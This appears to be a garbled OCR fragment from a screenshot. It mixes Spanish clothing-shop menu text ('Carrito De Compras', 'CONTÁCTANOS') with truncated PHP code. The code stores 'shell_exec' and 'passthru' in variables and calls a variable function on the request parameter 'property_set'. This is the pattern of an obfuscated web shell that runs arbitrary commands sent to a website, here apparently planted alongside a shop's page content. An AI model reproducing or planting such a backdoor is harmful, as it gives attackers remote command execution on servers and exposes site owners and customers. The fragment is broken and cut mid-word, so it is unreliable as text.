
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ICAP